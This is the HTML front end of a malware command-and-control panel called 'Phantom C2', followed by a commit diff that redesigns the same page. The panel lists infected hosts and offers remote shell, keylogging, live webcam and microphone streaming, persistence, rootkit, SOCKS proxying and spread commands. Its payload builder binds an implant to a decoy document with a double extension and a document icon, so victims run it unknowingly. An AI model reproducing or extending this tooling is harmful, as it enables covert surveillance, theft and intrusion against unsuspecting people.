
==== server/static/index.html @ 1fe76c1a "Phantom C2: encrypted beacon, file binder, live cam/mic, Docker deploy" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Phantom C2</title>
  <link rel="stylesheet" href="/style.css">
</head>
<body>
<header>
  <h1>PHANTOM<span class="sub">C2</span></h1>
  <nav>
    <button data-tab="ops" class="on">Operations</button>
    <button data-tab="build">Builder</button>
  </nav>
  <div id="status">disconnected</div>
</header>

<main id="ops" class="tab on">
  <aside>
    <div class="aside-head">
      <input id="search" placeholder="filter…">
      <select id="sort">
        <option value="name">name</option>
        <option value="ip">ip</option>
        <option value="seen">last seen</option>
      </select>
    </div>
    <div class="aside-head">
      <label><input type="checkbox" id="selectall"> all</label>
      <span id="count">0 bots</span>
      <button id="export" class="mini">export</button>
    </div>
    <ul id="sessions"></ul>
  </aside>

  <section id="panel">
    <div class="bcast">
      <select id="btype">
        <option value="shell">shell</option>
        <option value="lsjson">lsjson</option>
        <option value="sysinfo">sysinfo</option>
        <option value="ps">ps</option>
        <option value="screenshot">screenshot</option>
        <option value="cam_stream">cam live</option>
        <option value="mic_stream">mic live</option>
        <option value="persist">persist</option>
        <option value="rootkit">rootkit</option>
        <option value="socks">socks</option>
        <option value="keylog">keylog</option>
        <option value="scan">scan</option>
        <option value="spread">spread</option>
        <option value="kill">kill</option>
      </select>
      <input id="bcmd" placeholder="command (for shell / path)">
      <button id="bgo">Broadcast &#9654;</button>
      <span id="bstatus"></span>
    </div>

    <div id="target">No target selected</div>

    <div class="quick" id="quick">
      <button data-q="whoami">whoami</button>
      <button data-q="ls">ls</button>
      <button data-q="sysinfo">sysinfo</button>
      <button data-q="ps">ps</button>
      <button data-q="screenshot">screenshot</button>
      <button data-q="cam">camera</button>
      <button data-q="mic">mic</button>
      <button data-q="persist">persist</button>
      <button data-q="rootkit">rootkit</button>
      <button data-q="socks">socks</button>
      <button data-q="keylog start">keylog</button>
      <button data-q="scan">scan</button>
    </div>

    <div class="subtabs">
      <button data-st="console" class="on">Console</button>
      <button data-st="files">Files</button>
      <button data-st="media">Media</button>
      <button data-st="keylog">Keylog</button>
      <button data-st="info">Info</button>
    </div>

    <div id="console" class="subtab on">
      <div id="term"></div>
      <form id="cmdform">
        <input id="cmd" placeholder="whoami" autocomplete="off" autofocus>
        <select id="type">
          <option value="shell">shell</option>
          <option value="ls">ls</option>
          <option value="lsjson">lsjson</option>
          <option value="cat">cat</option>
          <option value="sysinfo">sysinfo</option>
          <option value="ps">ps</option>
          <option value="download">download</option>
          <option value="screenshot">screenshot</option>
          <option value="webcam">webcam</option>
          <option value="mic">mic</option>
          <option value="cam_stream">cam live</option>
          <option value="mic_stream">mic live</option>
          <option value="persist">persist</option>
          <option value="rootkit">rootkit</option>
          <option value="socks">socks</option>
          <option value="keylog">keylog</option>
          <option value="scan">scan</option>
          <option value="spread">spread</option>
        </select>
        <button>Run</button>
        <button type="button" id="clear" class="mini">clear</button>
      </form>
    </div>

    <div id="files" class="subtab">
      <div class="pathbar">
        <input id="fpath" value=".">
        <button id="flist">List</button>
        <input id="fupload" type="file">
        <button id="fup">Upload here</button>
      </div>
      <table id="ftable">
        <thead><tr><th>name</th><th>size</th><th></th></tr></thead>
        <tbody></tbody>
      </table>
    </div>

    <div id="media" class="subtab">
      <div class="paths">
        <div class="livebox">
          <div class="livehead">
            <strong>live camera</strong>
            <div>
              <select id="cam_fps">
                <option value="1">1 fps</option>
                <option value="2" selected>2 fps</option>
                <option value="5">5 fps</option>
                <option value="10">10 fps</option>
              </select>
              <button id="cam_on" class="mini">start</button>
              <button id="cam_off" class="mini">stop</button>
            </div>
          </div>
          <img id="camview" alt="">
          <div class="meta" id="camstat">idle</div>
        </div>
        <div class="livebox">
          <div class="livehead">
            <strong>live microphone</strong>
            <div>
              <button id="mic_on" class="mini">listen</button>
              <button id="mic_off" class="mini">mute</button>
            </div>
          </div>
          <canvas id="micwave" height="70"></canvas>
          <div class="meta" id="micstat">idle</div>
        </div>
      </div>
      <div class="pathbar">
        <button id="shot" class="mini">screenshot</button>
        <button id="snap" class="mini">webcam snap</button>
        <button id="recwav" class="mini">mic clip 5s</button>
        <button id="medclear" class="mini">clear</button>
      </div>
      <div id="mediaout"></div>
    </div>

    <div id="keylog" class="subtab">
      <div class="pathbar">
        <button id="klstart">start</button>
        <button id="kldump">dump</button>
        <button id="klclear">dump+clear</button>
        <button id="klstop">stop</button>
      </div>
      <pre id="klout"></pre>
    </div>

    <div id="info" class="subtab">
      <div class="infobar">
        <label>sleep <input id="i_sleep" type="number" value="3" min="1"></label>
        <label>jitter <input id="i_jitter" type="number" value="20" min="0" max="90"></label>
        <button id="i_set">apply</button>
      </div>
      <div class="infobar">
        <input id="i_note" placeholder="note…">
        <input id="i_tags" placeholder="tags, comma, sep">
        <button id="i_save">save</button>
      </div>
      <pre id="infoout"></pre>
    </div>
  </section>
</main>

<main id="build" class="tab">
  <section id="buildpanel">
    <h2>Payload builder</h2>
    <p class="hint">Drop any file below to get a single launcher: the victim sees
      their PDF / DOCX / image, the implant runs silently behind it.</p>

    <div id="drop" class="drop">
      <input type="file" id="b_file">
      <div id="dropmsg">drop a file here or click to choose<br>
        <span class="meta">pdf · docx · xlsx · zip · jpg · any file</span></div>
    </div>

    <div class="grid">
      <label>output name <input id="b_name" placeholder="invoice"></label>
      <label>platform
        <select id="b_os">
          <option value="windows">windows</option>
          <option value="linux">linux</option>
          <option value="darwin">macOS</option>
        </select>
      </label>
      <label>arch
        <select id="b_arch"><option>amd64</option><option>arm64</option><option>386</option></select>
      </label>
      <label>start delay (s) <input id="b_delay" type="number" value="0" min="0"></label>
      <label class="wide">callback url
        <span class="urlrow">
          <input id="b_url" placeholder="auto">
          <button type="button" class="mini" id="b_autourl" title="auto-detect">auto</button>
        </span>
        <span class="meta" id="b_urlhint"></span>
      </label>
      <label>sleep (s) <input id="b_sleep" type="number" value="3" min="1"></label>
      <label>jitter (%) <input id="b_jitter" type="number" value="20" min="0" max="90"></label>
    </div>

    <div class="opts">
      <label class="chk"><input type="checkbox" id="b_double" checked> double extension (invoice.pdf.exe)</label>
      <label class="chk"><input type="checkbox" id="b_icon" checked> document icon</label>
      <label class="chk"><input type="checkbox" id="b_console"> keep console window</label>
      <label class="chk"><input type="checkbox" id="b_fileless"> fileless .sh loader (linux)</label>
    </div>

    <button id="b_build">Bind &amp; build</button>
    <button id="b_raw" class="mini">build raw implant</button>
    <span id="b_msg"></span>

    <h3>Artifacts</h3>
    <ul id="builds"></ul>
  </section>
</main>

<div id="toasts"></div>
<div id="dlbar"><span>Downloads:</span><div id="dllist"></div></div>

<script src="/app.js"></script>
</body>
</html>

==== commit c88bd6c0: "One-field deploy: container on port 80, auto-generated credentials and PSK - listen on 80 so the Coo" ====
--- a/server/static/index.html
+++ b/server/static/index.html
@@ -1,5 +1,5 @@
 <!doctype html>
-<html>
+<html lang="en">
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
@@ -7,243 +7,272 @@
   <link rel="stylesheet" href="/style.css">
 </head>
 <body>
-<header>
-  <h1>PHANTOM<span class="sub">C2</span></h1>
-  <nav>
-    <button data-tab="ops" class="on">Operations</button>
-    <button data-tab="build">Builder</button>
+<div class="app">
+  <nav class="rail">
+    <div class="brand">P</div>
+    <button data-tab="ops" class="on" title="Operations" aria-label="Operations">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
+        <rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="14" width="18" height="6" rx="2"/>
+        <circle cx="7" cy="7.5" r=".9" fill="currentColor"/><circle cx="7" cy="17" r=".9" fill="currentColor"/>
+      </svg>
+    </button>
+    <button data-tab="build" title="Builder" aria-label="Builder">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8">
+        <path d="M12 3l8 4.5v9L12 21l-8-4.5v-9L12 3z"/><path d="M12 12l8-4.5M12 12v9M12 12L4 7.5"/>
+      </svg>
+    </button>
+    <span class="spacer"></span>
   </nav>
-  <div id="status">disconnected</div>
-</header>
-
-<main id="ops" class="tab on">
-  <aside>
-    <div class="aside-head">
-      <input id="search" placeholder="filter…">
-      <select id="sort">
-        <option value="name">name</option>
-        <option value="ip">ip</option>
-        <option value="seen">last seen</option>
-      </select>
-    </div>
-    <div class="aside-head">
-      <label><input type="checkbox" id="selectall"> all</label>
-      <span id="count">0 bots</span>
-      <button id="export" class="mini">export</button>
-    </div>
-    <ul id="sessions"></ul>
-  </aside>
-
-  <section id="panel">
-    <div class="bcast">
-      <select id="btype">
-        <option value="shell">shell</option>
-        <option value="lsjson">lsjson</option>
-        <option value="sysinfo">sysinfo</option>
-        <option value="ps">ps</option>
-        <option value="screenshot">screenshot</option>
-        <option value="cam_stream">cam live</option>
-        <option value="mic_stream">mic live</option>
-        <option value="persist">persist</option>
-        <option value="rootkit">rootkit</option>
-        <option value="socks">socks</option>
-        <option value="keylog">keylog</option>
-        <option value="scan">scan</option>
-        <option value="spread">spread</option>
-        <option value="kill">kill</option>
-      </select>
-      <input id="bcmd" placeholder="command (for shell / path)">
-      <button id="bgo">Broadcast &#9654;</button>
-      <span id="bstatus"></span>
-    </div>
-
-    <div id="target">No target selected</div>
-
-    <div class="quick" id="quick">
-      <button data-q="whoami">whoami</button>
-      <button data-q="ls">ls</button>
-      <button data-q="sysinfo">sysinfo</button>
-      <button data-q="ps">ps</button>
-      <button data-q="screenshot">screenshot</button>
-      <button data-q="cam">camera</button>
-      <button data-q="mic">mic</button>
-      <button data-q="persist">persist</button>
-      <button data-q="rootkit">rootkit</button>
-      <button data-q="socks">socks</button>
-      <button data-q="keylog start">keylog</button>
-      <button data-q="scan">scan</button>
-    </div>
-
-    <div class="subtabs">
-      <button data-st="console" class="on">Console</button>
-      <button data-st="files">Files</button>
-      <button data-st="media">Media</button>
-      <button data-st="keylog">Keylog</button>
-      <button data-st="info">Info</button>
-    </div>
-
-    <div id="console" class="subtab on">
-      <div id="term"></div>
-      <form id="cmdform">
-        <input id="cmd" placeholder="whoami" autocomplete="off" autofocus>
-        <select id="type">
-          <option value="shell">shell</option>
-          <option value="ls">ls</option>
-          <option value="lsjson">lsjson</option>
-          <option value="cat">cat</option>
-          <option value="sysinfo">sysinfo</option>
-          <option value="ps">ps</option>
-          <option value="download">download</option>
-          <option value="screenshot">screenshot</option>
-          <option value="webcam">webcam</option>
-          <option value="mic">mic</option>
-          <option value="cam_stream">cam live</option>
-          <option value="mic_stream">mic live</option>
-          <option value="persist">persist</option>
-          <option value="rootkit">rootkit</option>
-          <option value="socks">socks</option>
-          <option value="keylog">keylog</option>
-          <option value="scan">scan</option>
-          <option value="spread">spread</option>
-        </select>
-        <button>Run</button>
-        <button type="button" id="clear" class="mini">clear</button>
-      </form>
-    </div>
-
-    <div id="files" class="subtab">
-      <div class="pathbar">
-        <input id="fpath" value=".">
-        <button id="flist">List</button>
-        <input id="fupload" type="file">
-        <button id="fup">Upload here</button>
+
+  <div class="workspace">
+    <header class="topbar">
+      <h1>Phantom C2</h1>
+      <span class="pill" id="status">disconnected</span>
+      <span class="spacer"></span>
+      <span class="pill" id="count">0 hosts</span>
+    </header>
+
+    <main id="ops" class="tab ops on">
+      <aside class="hosts">
+        <div class="hosts-head">
+          <input id="search" placeholder="filter hosts…">
+          <select id="sort">
+            <option value="name">name</option>
+            <option value="ip">ip</option>
+            <option value="seen">last seen</option>
+          </select>
+        </div>
+        <div class="hosts-meta">
+          <label class="switch"><input type="checkbox" id="selectall"></label>
+          <span>all</span>
+          <span class="spacer"></span>
+          <button id="export" class="mini">export</button>
+        </div>
+        <ul class="host-list" id="sessions"></ul>
+      </aside>
+
+      <section class="panel">
+        <div class="targetbar">
+          <span class="who" id="target">no host selected</span>
+          <span class="path" id="targetpath"></span>
+        </div>
+
+        <div class="actions">
+          <select id="btype">
+            <option value="shell">shell</option>
+            <option value="lsjson">list</option>
+            <option value="sysinfo">sysinfo</option>
+            <option value="ps">processes</option>
+            <option value="screenshot">screenshot</option>
+            <option value="cam_stream">camera live</option>
+            <option value="mic_stream">mic live</option>
+            <option value="persist">persist</option>
+            <option value="rootkit">rootkit</option>
+            <option value="socks">socks</option>
+            <option value="keylog">keylog</option>
+            <option value="scan">scan</option>
+            <option value="spread">spread</option>
+            <option value="kill">kill</option>
+          </select>
+          <input id="bcmd" class="grow" placeholder="command for every selected host…">
+          <button id="bgo" class="primary">Broadcast</button>
+          <span class="msg" id="bstatus"></span>
+        </div>
+
+        <div class="actions">
+          <button class="chip" data-q="whoami">whoami</button>
+          <button class="chip" data-q="ls">ls</button>
+          <button class="chip" data-q="sysinfo">sysinfo</button>
+          <button class="chip" data-q="ps">ps</button>
+          <button class="chip" data-q="screenshot">screen</button>
+          <button class="chip acc" data-q="cam">camera</button>
+          <button class="chip acc" data-q="mic">mic</button>
+          <button class="chip" data-q="persist">persist</button>
+          <button class="chip" data-q="rootkit">rootkit</button>
+          <button class="chip" data-q="socks">socks</button>
+          <button class="chip" data-q="keylog start">keylog</button>
+          <button class="chip" data-q="scan">scan</button>
+        </div>
+
+        <div class="tabs">
+          <button data-st="console" class="on">Console</button>
+          <button data-st="files">Files</button>
+          <button data-st="media">Media</button>
+          <button data-st="keylog">Keylog</button>
+          <button data-st="info">Info</button>
+        </div>
+
+        <div id="console" class="tabpane on">
+          <div class="term" id="term"></div>
+          <form class="composer" id="cmdform">
+            <input id="cmd" class="grow" placeholder="type a command and press enter" autocomplete="off" autofocus>
+            <select id="type">
+              <option value="shell">shell</option>
+              <option value="ls">ls</option>
+              <option value="lsjson">lsjson</option>
+              <option value="cat">cat</option>
+              <option value="sysinfo">sysinfo</option>
+              <option value="ps">ps</option>
+              <option value="download">download</option>
+              <option value="screenshot">screenshot</option>
+              <option value="webcam">webcam</option>
+              <option value="mic">mic</option>
+              <option value="cam_stream">cam live</option>
+              <option value="mic_stream">mic live</option>
+              <option value="persist">persist</option>
+              <option value="rootkit">rootkit</option>
+              <option value="socks">socks</option>
+              <option value="keylog">keylog</option>
+              <option value="scan">scan</option>
+              <option value="spread">spread</option>
+            </select>
+            <button class="primary">Run</button>
+            <button type="button" id="clear" class="ghost">clear</button>
+          </form>
+        </div>
+
+        <div id="files" class="tabpane">
+          <div class="pathbar">
+            <input id="fpath" class="grow" value=".">
+            <button id="flist" class="ghost">List</button>
+            <input id="fupload" type="file">
+            <button id="fup" class="ghost">Upload here</button>
+          </div>
+          <table id="ftable">
+            <thead><tr><th>name</th><th>size</th><th></th></tr></thead>
+            <tbody></tbody>
+          </table>
+        </div>
+
+        <div id="media" class="tabpane">
+          <div class="live">
+            <div class="card">
+              <div class="card-head">
+                <strong>Live camera</strong>
+                <span class="spacer"></span>
+                <select id="cam_fps" class="mini">
+                  <option value="1">1 fps</option>
+                  <option value="2" selected>2 fps</option>
+                  <option value="5">5 fps</option>
+                  <option value="10">10 fps</option>
+                </select>
+                <button id="cam_on" class="mini">start</button>
+                <button id="cam_off" class="mini">stop</button>
+              </div>
+              <div class="card-body">
+                <img id="camview" alt="camera stream">
+                <div class="sub2 meta" id="camstat">idle</div>
+              </div>
+            </div>
+            <div class="card">
+              <div class="card-head">
+                <strong>Live microphone</strong>
+                <span class="spacer"></span>
+                <button id="mic_on" class="mini">listen</button>
+                <button id="mic_off" class="mini">mute</button>
+              </div>
+              <div class="card-body">
+                <canvas id="micwave" height="84"></canvas>
+                <div class="meter"><i id="miclevel"></i></div>
+                <div class="meta" id="micstat">idle</div>
+              </div>
+            </div>
+          </div>
+          <div class="pathbar">
+            <button id="shot" class="ghost">screenshot</button>
+            <button id="snap" class="ghost">webcam snap</button>
+            <button id="recwav" class="ghost">mic clip 5s</button>
+            <span class="spacer"></span>
+            <button id="medclear" class="ghost">clear gallery</button>
+          </div>
+          <div class="gallery" id="mediaout"></div>
+        </div>
+
+        <div id="keylog" class="tabpane">
+          <div class="pathbar">
+            <button id="klstart" class="ghost">start</button>
+            <button id="kldump" class="ghost">dump</button>
+            <button id="klclear" class="ghost">dump + clear</button>
+            <button id="klstop" class="ghost">stop</button>
+          </div>
+          <pre class="out" id="klout"></pre>
+        </div>
+
+        <div id="info" class="tabpane">
+          <div class="fieldrow">
+            <label class="inline">sleep <input id="i_sleep" type="number" value="3" min="1"></label>
+            <label class="inline">jitter <input id="i_jitter" type="number" value="20" min="0" max="90"></label>
+            <button id="i_set" class="ghost">apply</button>
+          </div>
+          <div class="fieldrow">
+            <input id="i_note" class="grow" placeholder="note…">
+            <input id="i_tags" placeholder="tags, comma, sep">
+            <button id="i_save" class="ghost">save</button>
+          </div>
+          <pre class="out" id="infoout"></pre>
+        </div>
+      </section>
+    </main>
+
+    <main id="build" class="tab">
+      <div class="builder">
+        <h2>Payload builder</h2>
+        <p class="sub">Drop any file and you get one launcher: the victim sees their
+          document, the implant runs silently behind it.</p>
+
+        <div class="dropzone" id="drop">
+          <input type="file" id="b_file">
+          <div id="dropmsg">
+            <div class="big">Drop a file or click to choose</div>
+            <div class="hint">pdf · docx · xlsx · zip · jpg · any file</div>
+          </div>
+        </div>
+
+        <div class="grid2">
+          <label>output name <input id="b_name" placeholder="invoice"></label>
+          <label>platform
+            <select id="b_os">
+              <option value="windows">windows</option>
+              <option value="linux">linux</option>
+              <option value="darwin">macOS</option>
+            </select>
+          </label>
+          <label>architecture
+            <select id="b_arch"><option>amd64</option><option>arm64</option><option>386</option></select>
+          </label>
+          <label>start delay (s) <input id="b_delay" type="number" value="0" min="0"></label>
+          <label class="wide">callback url
+            <span class="row">
+              <input id="b_url" placeholder="auto-detected">
+              <button type="button" class="ghost" id="b_autourl">auto</button>
+            </span>
+            <span class="hint" id="b_urlhint"></span>
+          </label>
+          <label>sleep (s) <input id="b_sleep" type="number" value="3" min="1"></label>
+          <label>jitter (%) <input id="b_jitter" type="number" value="20" min="0" max="90"></label>
+        </div>
+
+        <div class="switches">
+          <label class="switch"><input type="checkbox" id="b_double" checked> double extension</label>
+          <label class="switch"><input type="checkbox" id="b_icon" checked> document icon</label>
+          <label class="switch"><input type="checkbox" id="b_console"> console window</label>
+          <label class="switch"><input type="checkbox" id="b_fileless"> fileless .sh (linux)</label>
+        </div>
+
+        <div class="buildbar">
+          <button id="b_build" class="primary">Bind &amp; build</button>
+          <button id="b_raw" class="ghost">raw implant</button>
+          <span class="msg" id="b_msg"></span>
+        </div>
+
+        <ul class="artifacts" id="builds"></ul>
       </div>
-      <table id="ftable">
-        <thead><tr><th>name</th><th>size</th><th></th></tr></thead>
-        <tbody></tbody>
-      </table>
-    </div>
-
-    <div id="media" class="subtab">
-      <div class="paths">
-        <div class="livebox">
-          <div class="livehead">
-            <strong>live camera</strong>
-            <div>
-              <select id="cam_fps">
-                <option value="1">1 fps</option>
-                <option value="2" selected>2 fps</option>
-                <option value="5">5 fps</option>
-                <option value="10">10 fps</option>
-              </select>
-              <button id="cam_on" class="mini">start</button>
-              <button id="cam_off" class="mini">stop</button>
-            </div>
-          </div>
-          <img id="camview" alt="">
-          <div class="meta" id="camstat">idle</div>
-        </div>
-        <div class="livebox">
-          <div class="livehead">
-            <strong>live microphone</strong>
-            <div>
-              <button id="mic_on" class="mini">listen</button>
-              <button id="mic_off" class="mini">mute</button>
-            </div>
-          </div>
-          <canvas id="micwave" height="70"></canvas>
-          <div class="meta" id="micstat">idle</div>
-        </div>
-      </div>
-      <div class="pathbar">
-        <button id="shot" class="mini">screenshot</button>
-        <button id="snap" class="mini">webcam snap</button>
-        <button id="recwav" class="mini">mic clip 5s</button>
-        <button id="medclear" class="mini">clear</button>
-      </div>
-      <div id="mediaout"></div>
-    </div>
-
-    <div id="keylog" class="subtab">
-      <div class="pathbar">
-        <button id="klstart">start</button>
-        <button id="kldump">dump</button>
-        <button id="klclear">dump+clear</button>
-        <button id="klstop">stop</button>
-      </div>
-      <pre id="klout"></pre>
-    </div>
-
-    <div id="info" class="subtab">
-      <div class="infobar">
-        <label>sleep <input id="i_sleep" type="number" value="3" min="1"></label>
-        <label>jitter <input id="i_jitter" type="number" value="20" min="0" max="90"></label>
-        <button id="i_set">apply</button>
-      </div>
-      <div class="infobar">
-        <input id="i_note" placeholder="note…">
-        <input id="i_tags" placeholder="tags, comma, sep">
-        <button id="i_save">save</button>
-      </div>
-      <pre id="infoout"></pre>
-    </div>
-  </section>
-</main>
-
-<main id="build" class="tab">
-  <section id="buildpanel">
-    <h2>Payload builder</h2>
-    <p class="hint">Drop any file below to get a single launcher: the victim sees
-      their PDF / DOCX / image, the implant runs silently behind it.</p>
-
-    <div id="drop" class="drop">
-      <input type="file" id="b_file">
-      <div id="dropmsg">drop a file here or click to choose<br>
-        <span class="meta">pdf · docx · xlsx · zip · jpg · any file</span></div>
-    </div>
-
-    <div class="grid">
-      <label>output name <input id="b_name" placeholder="invoice"></label>
-      <label>platform
-        <select id="b_os">
-          <option value="windows">windows</option>
-          <option value="linux">linux</option>
-          <option value="darwin">macOS</option>
-        </select>
-      </label>
-      <label>arch
-        <select id="b_arch"><option>amd64</option><option>arm64</option><option>386</option></select>
-      </label>
-      <label>start delay (s) <input id="b_delay" type="number" value="0" min="0"></label>
-      <label class="wide">callback url
-        <span class="urlrow">
-          <input id="b_url" placeholder="auto">
-          <button type="button" class="mini" id="b_autourl" title="auto-detect">auto</button>
-        </span>
-        <span class="meta" id="b_urlhint"></span>
-      </label>
-      <label>sleep (s) <input id="b_sleep" type="number" value="3" min="1"></label>
-      <label>jitter (%) <input id="b_jitter" type="number" value="20" min="0" max="90"></label>
-    </div>
-
-    <div class="opts">
-      <label class="chk"><input type="checkbox" id="b_double" checked> double extension (invoice.pdf.exe)</label>
-      <label class="chk"><input type="checkbox" id="b_icon" checked> document icon</label>
-      <label class="chk"><input type="checkbox" id="b_console"> keep console window</label>
-      <label class="chk"><input type="checkbox" id="b_fileless"> fileless .sh loader (linux)</label>
-    </div>
-
-    <button id="b_build">Bind &amp; build</button>
-    <button id="b_raw" class="mini">build raw implant</button>
-    <span id="b_msg"></span>
-
-    <h3>Artifacts</h3>
-    <ul id="builds"></ul>
-  </section>
-</main>
-
-<div id="toasts"></div>
-<div id="dlbar"><span>Downloads:</span><div id="dllist"></div></div>
+    </main>
+  </div>
+</div>
+
+<div class="toasts" id="toasts"></div>
+<div class="dlbar"><span>downloads</span><div class="list" id="dllist"></div></div>
 
 <script src="/app.js"></script>
 </body>
